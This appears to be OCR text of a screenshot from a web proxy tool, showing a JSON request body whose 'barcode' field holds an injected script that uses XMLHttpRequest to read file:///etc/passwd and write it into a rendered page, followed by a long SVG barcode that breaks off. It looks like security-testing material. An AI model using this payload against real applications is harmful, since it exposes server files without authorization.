 Pretty Raw Hex \n
"amount":1,
"id":13
},
{
"amount":1,
"id":14
}
],
"barcode":
"<script>x=new XMLHttpRequest();x.onload=function(){document.write(this.responseText)};x.open('GET','file:///etc/passwd');x.send();<\/script> <svg id=
\"barcode\" width=\"539px\" height=\"92px\" x=\"0px\" y=\"0px\" viewBox=\"0 0 539 92\" xmlns=\"http://www.w3.org/2000/svg\" version=\"1.1\" style=\"tr
ansform: translate(0,0)\"><rect x=\"0\" y=\"0\" width=\"539\" height=\"92\" style=\"fill:#fff;\"></rect><g transform=\"translate(10, 10)\" style=\"fil
l:#000000;\"><rect x=\"0\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"3\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"6\" y=\"0\" width
=\"1\" height=\"50\"></rect><rect x=\"11\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"14\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"
19\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"22\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"26\" y=\"0\" width=\"1\" height=\"50\"
></rect><rect x=\"28\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"33\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"38\" y=\"0\" width=\
"1\" height=\"50\"></rect><rect x=\"40\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"44\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"46
\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"50\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"55\" y=\"0\" width=\"2\" height=\"50\"><
/rect><rect x=\"59\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"61\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"66\" y=\"0\" width=\"2
\" height=\"50\"></rect><rect x=\"70\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"75\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"77\"
y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"80\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"82\" y=\"0\" width=\"2\" height=\"50\"></r
ect><rect x=\"88\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"91\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"95\" y=\"0\" width=\"2\"
height=\"50\"></rect><rect x=\"99\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"102\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"105\"
y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"110\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"113\" y=\"0\" width=\"1\" height=\"50\"><
/rect><rect x=\"115\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"121\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"125\" y=\"0\" width=
\"1\" height=\"50\"></rect><rect x=\"128\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"132\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\
"135\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"139\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"143\" y=\"0\" width=\"1\" height=\"
50\"></rect><rect x=\"146\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"151\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"154\" y=\"0\"
width=\"1\" height=\"50\"></rect><rect x=\"157\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"160\" y=\"0\" width=\"3\" height=\"50\"></rect><re
ct x=\"165\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"168\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"173\" y=\"0\" width=\"2\" hei
ght=\"50\"></rect><rect x=\"176\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"179\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"184\" y=
\"0\" width=\"2\" height=\"50\"></rect><rect x=\"187\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"189\" y=\"0\" width=\"2\" height=\"50\"></re
ct><rect x=\"193\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"198\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"200\" y=\"0\" width=\"2
Search... 0 matches